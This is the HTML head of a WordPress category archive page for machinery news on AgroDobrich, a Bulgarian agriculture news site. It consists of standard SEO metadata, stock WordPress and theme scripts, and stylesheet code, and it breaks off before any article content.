

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrodobrich.bg/category/agronovini/%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0/
body_size: 134668
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bg-BG"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bg-BG"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Техника Архиви - AgroDobrich</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://agrodobrich.bg/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://agrodobrich.bg/category/agronovini/техника/" />
	<link rel="next" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/page/2/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Техника Архиви - AgroDobrich" />
	<meta property="og:url" content="https://agrodobrich.bg/category/agronovini/техника/" />
	<meta property="og:site_name" content="AgroDobrich" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/","url":"https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/","name":"Техника Архиви - AgroDobrich","isPartOf":{"@id":"https://agrodobrich.bg/#website"},"primaryImageOfPage":{"@id":"https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/#primaryimage"},"image":{"@id":"https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/#primaryimage"},"thumbnailUrl":"https://agrodobrich.bg/wp-content/uploads/2019/12/фонд-земеделие.jpg","breadcrumb":{"@id":"https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/#breadcrumb"},"inLanguage":"bg-BG"},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/#primaryimage","url":"https://agrodobrich.bg/wp-content/uploads/2019/12/фонд-земеделие.jpg","contentUrl":"https://agrodobrich.bg/wp-content/uploads/2019/12/фонд-земеделие.jpg","width":1000,"height":563},{"@type":"BreadcrumbList","@id":"https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://agrodobrich.bg/"},{"@type":"ListItem","position":2,"name":"Агроновини","item":"https://agrodobrich.bg/category/agronovini/"},{"@type":"ListItem","position":3,"name":"Техника"}]},{"@type":"WebSite","@id":"https://agrodobrich.bg/#website","url":"https://agrodobrich.bg/","name":"AgroDobrich","description":"Агро сайтът на Добрич и региона.","publisher":{"@id":"https://agrodobrich.bg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agrodobrich.bg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://agrodobrich.bg/#organization","name":"AgroDobrich","url":"https://agrodobrich.bg/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://agrodobrich.bg/#/schema/logo/image/","url":"https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png","contentUrl":"https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png","width":200,"height":62,"caption":"AgroDobrich"},"image":{"@id":"https://agrodobrich.bg/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AgroDobrich &raquo; Поток" href="https://agrodobrich.bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="AgroDobrich &raquo; поток за категорията Техника" href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agrodobrich.bg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://agrodobrich.bg/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://agrodobrich.bg/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.1.1/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://agrodobrich.bg/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://agrodobrich.bg/wp-content/themes/Newsmag/style.css?ver=5.2.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://agrodobrich.bg/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=9051206d0908def74825384f6e829588x' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.1/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://agrodobrich.bg/wp-json/" /><link rel="alternate" type="application/json" href="https://agrodobrich.bg/wp-json/wp/v2/categories/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agrodobrich.bg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://agrodobrich.bg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="Everest Forms 1.9.6" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/agrodobrich.bg\/wp-admin\/","wpRestNonce":"71e494250d","wpRestUrl":"https:\/\/agrodobrich.bg\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/agrodobrich.bg\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.2";
var td_get_template_directory_uri="https:\/\/agrodobrich.bg\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=100;
var tds_theme_color_site_wide="#559922";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="5107b4b65f";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ИЗКЛЮЧИТЕЛЕН';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #559922;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #559922;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #559922;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
